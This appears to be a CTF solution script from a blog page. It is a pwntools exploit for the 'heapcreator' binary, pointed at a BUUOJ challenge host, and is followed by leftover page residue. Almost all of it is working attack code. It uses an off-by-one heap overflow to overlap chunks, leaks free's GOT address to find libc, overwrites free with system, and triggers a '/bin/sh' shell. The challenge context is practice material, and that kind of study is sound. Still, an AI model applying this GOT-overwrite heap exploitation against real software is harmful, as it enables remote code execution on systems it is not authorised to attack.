import binascii
elf = ELF("./heapcreator")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","28964")
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.23.so_32")
else:
p = process("./heapcreator")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
"""
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b printf")
raw_input()
context.log_level="debug"
def madd(length,payload):
p.sendlineafter(":",b"1")
p.sendlineafter(": ",str(length))
p.sendlineafter(":",payload)
def medit(idx,payload):
p.sendlineafter(":",b"2")
p.sendlineafter(":",str(idx))
p.sendlineafter(":",payload)
def mshow(idx):
p.sendlineafter(":",b"3")
p.sendlineafter(":",str(idx))
def mdelete(idx):
p.sendlineafter(":",b"4")
p.sendlineafter(":",str(idx))
free_got = elf.got[b"free"]
madd(0x18,b"a"*0x10) # 0
madd(0x18,b"b"*0x10) # 1
madd(0x18,b"c"*0x10) # 2
madd(0x18,b"d"*0x10) # 3
payload = b"b"*0x18+b"\x81"
medit(0,payload)
mdelete(1) # 相当于把chunk2也删了
payload = b"a"*0x10+p64(0)+p64(0x21)+p64(0x70)+p64(free_got)
madd(0x70,payload) #chunk1
mshow(1)
p.recvuntil("Content : ")
free_addr = u64(p.recv(6).ljust(8,b"\x00"))
libc = LibcSearcher("free",free_addr)
libc_base = free_addr-libc.dump("free")
system_addr = libc_base+libc.dump("system")
log.info("free_addr:0x%x"%(free_addr))
log.info("libc_base:0x%x"%(libc_base))
log.info("system_addr:0x%x"%(system_addr))
payload = p64(system_addr)
medit(1,payload)
payload = b"/bin/sh\x00"+p64(0)
medit(0,payload)
mdelete(0)
p.interactive()
























 959
959











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








